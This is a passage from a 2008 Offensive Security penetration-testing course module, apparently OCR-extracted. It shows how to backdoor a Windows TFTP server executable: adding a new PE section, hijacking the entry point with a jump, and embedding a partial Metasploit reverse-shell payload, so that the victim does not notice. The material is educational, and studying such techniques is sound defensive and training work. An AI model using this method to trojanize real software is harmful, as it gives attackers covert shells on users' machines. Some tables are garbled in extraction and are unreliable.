

We got SYSTEM access to the server!

#### Challenge #2

Recreate the Directory Traversal attack described in this module. Proceed to get a shell from the victim.



## The Backdoor angle

This module will be a very rude introduction to the basic skills we'll require in the main part of the course. Many students pre-requisites will be assumed – probably too many. If you find a specific topic or subtopic unclear, take some time to conduct the relevant research and understand the underlying mechanisms involved.

www.offensive-security.co

#### **Backdooring PE files under Windows Vista**

In the next module, we'll be killing four birds with one stone. We'll be getting to know Ollydbg a bit better, we'll get a whiff of ASLR, we'll be doing cool stuff, and most importantly, we'll be experiencing the significance of those two little words, "Code Execution".

Students often ask me to share the Windows tools I demonstrate in class. I gladly comply, and open up a share to my "tools" directory. I then silently watch as the excited students start testing the tools one by one, usually by double clicking on them, or running then in command line.

At this point, I stop the class, and ask the students if they are aware of what they have just done. I ask them if they realize that they have just willingly accepted windows binaries from a hacker, and freely executed them on their laptops...several times. I then proceed to show them the next demonstration.

We're going to take a Windows binary file and inject malicious code into it (a reverse shell). We will hijack the executable execution flow and redirect it to our introduced code. Once our malicious code has run we will gracefully allow the original application to continue executing normally. The victim won't even be aware that malicious code was run on his machine.

The following simplistic diagram shows the execution flow of the PE file, before and after execution.

© All rights reserved to Author Mati Aharoni, 2008



As you can gather from the diagram, we will be inserting our malicious code towards the end of the executable, and redirecting the execution flow to it. Once our code is executed, we will carefully need to jump back to the original code that was meant to be executed, and run it. Take some time to study and understand the general outline of the modifications we're about to make – its looks much more complicated than it is in practice.

© All rights reserved to Author Mati Aharoni, 2008


#### Peeking around the file

Let's begin by opening our target file - a popular TFTP server to get a general idea of what we'll be fighting with in the next module.



## Fixing up our Code Cave

We can choose to inject our malicious code in various places in the executable. This could either be "dead space" in the file (code cave), or into an artificially added section. We will add a new section to the PE file with our malicious code. We can do this with LordPE.

© All rights reserved to Author Mati Aharoni, 2008



We allocate 1000h bytes for the new section, and make it executable.

| [ | [ Edit SectionHeader ] |          |        |    |  |  |  |  |  |
|---|------------------------|----------|--------|----|--|--|--|--|--|
| [ | - Section Header -     |          |        | I. |  |  |  |  |  |
|   | Name:                  | .NewSec  |        |    |  |  |  |  |  |
|   | VirtualAddress:        | 00046000 | Cancel |    |  |  |  |  |  |
|   | VirtualSize:           | 00001000 |        |    |  |  |  |  |  |
|   | RawOffset:             | 0002D000 |        |    |  |  |  |  |  |
|   | RawSize:               | 00001000 |        |    |  |  |  |  |  |
|   | Flags:                 | E00000E0 |        |    |  |  |  |  |  |
|   |                        |          |        |    |  |  |  |  |  |

The file will now not function, as it is missing 1000h physical bytes. We can remedy this by padding the file with these bytes using a hex editor.

| Insert Bytes                        |         |
|-------------------------------------|---------|
| Number of bytes: 000 C Dec          | OK      |
| Fill with the following hex byte: 0 | Cancel  |
| Bytes will be inserted at current p | osition |

We need to verify that the file is functional once again.

© All rights reserved to Author Mati Aharoni, 2008



We locate our new section using Olly, and choose the address **0x00446000** as the starting address for our malicious code.

www.offensive-security.co

Now that we know our executable is capable of handling our malicious needs, and we know the static address of the location of our shellcode (the code cave at **0x00446000**), we can start altering our file.

## **Hijacking Execution Flow**

We need to look for a convenient place to hijack the execution flow of the binary. As we step into the execution of tftpd32.exe, we spot a convenient place to hijack, and replace the original first few opcodes with our "diversion".





Note the sequence of opcodes we'll be overwriting and their addresses, we'll need to reference these later on.

```
        0041135E
        t>
        E8
        7BA40000

        00411363
        .^
        E9
        78FEFFFF

        00411368
        /$
        8BFF

        0041136A
        |.
        55
```

CALL tftpd32.0041B7DE JMP tftpd32.004111E0 MOV EDI,EDI PUSH EBP

We'll replace the first instruction with a *jmp* to our code cave, and effectively hijack the execution flow.





We now save our changes to a new file (tftpd32-mod1.exe), and re-open it with Olly. We step over our initial jump, to see if we are redirected to the correct place:

| 🔆 OllyDbg - tftpd32-mod1.exe                                                                                                    | e - [CPU - main thread, module tftpd32-]                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Options                                                                                                    | Window Help                                                                                                    | _ 8 ×                                                                                                    |
| Paused 🛛 🗁 📢 🗙 🕞 🖡                                                                                                    | Ⅰ ┶╡┿╡╞╡┇╡╸┙ ┝╡ <mark>└ E</mark> M                                                                                                    | ТWНС/КВ                                                                                                    |
| 00446002         0000           00446002         0000           00446004         0000           00446006         0000           00446006         0000           00446006         0000           00446002         0000           00446002         0000           00446012         0000           00446012         0000           00446014         0000           00446012         0000           00446014         0000           00446012         0000           00446013         0000           00446014         0000           00446012         0000           00446012         0000           00446012         0000           00446012         0000           00446012         0000           00446012         0000           0044602         0000           0044602         0000           0044602         0000           0044602         0000           0044602         0000           0044602         0000           0044602         0000           0044602         0000           0044602                                                                                      | ADD BYTE PTR DS: [EAX], AL<br>ADD BYTE PTR DS: [EAX], AL<br>ADD BYTE PTR DS: [EAX], AL | Registers (FPU)           EAX 76553821 kernel32           ECX 00000000           EDX 0040135E tftpd32-           EBX 7FDF000           ESY 7FDF000           ESP 0012FFA4 ASCII "3:           EBP 0012FFA4 ASCII "3:           EBP 0012FFA4 ASCII "3:           EBP 0012FFAC           ESI 00000000           EDI 00000000           EIP 00446000           C 0 ES 0023 32bit 0(1)           P 1 CS 001B 32bit 0(1)           A 0 SS 0023 32bit 0(1)           S 0 FS 003B 32bit 7FI           T 0 GS 0000 NULL           D 0           LastErr ERROR_SUI           EFL 00000246 (NO,NB,E           ST1 empty 0.0           ST2 empty 0.0           ST3 empty 0.0           ST4 empty 0.0           ST4 empty 0.0 |
| HL=21 ('1')<br>DS:[76553821]=8B                                                                                                    |                                                                                                    | ST5 empty 0.0<br>ST6 empty 0.0                                                                                                    |
| Address         Hex         dump           00429000         01         00         00         01         FF         FF         FF           00429010         01         00         00         00         FF         FF         FF           00429020         03         00         00         00         38         29         4:           00429020         03         00         00         00         22         29         4:           00429020         05         00         00         00         22         29         4:           00429020         05         00         00         00         28         29         4:           00429040         07         00         00         00         28         28         4:           00429050         09         00         00         00         28         4:         00         28         4:           00429050         09         00         00         00         00         28         4:           00429050         09         00         00         00         00         28         4:           00429050         09 | RSCII       ▲         2 00 00 00 00 00 48 29 42 00 0       0         2 00 02 00 00 00 20 29 42 00 0       0         2 00 04 00 00 00 10 29 42 00 0                                                                                                    | 33142F14         7655383           0012FFAC         0012FFE           0012FFBC         0012FFE           0012FFB4         776FA9BI           0012FFB4         7FFDF00           0012FFB4         001265AI           0012FFB5         001065AI           0012FFB6         00000000           0012FFB7         00000000                                                                                                    |

We are redirected to our code cave.

## **Injecting our Shellcode**

From here on we're almost home free to execute code of our choice. For this example, we'll be embedding a reverse shell connection to the address 127.0.0.1 on port 4321. We'll be using instant Metasploit shellcode for this. Once all extra characters are removed, the shellcode should look similar to this:

| fc6aeb4de8f9ffffff608b6c24248b453c8b7c057801ef8b4f188b5f2001eb498b348b01ee31c099 |  |  |  |  |  |
|----------------------------------------------------------------------------------|--|--|--|--|--|
| ac84c07407c1ca0d01c2ebf43b54242875e58b5f2401eb668b0c4b8b5f1c01eb032c8b896c241c61 |  |  |  |  |  |
| © All rights reserved to Author Mati Aharoni, 2008                               |  |  |  |  |  |

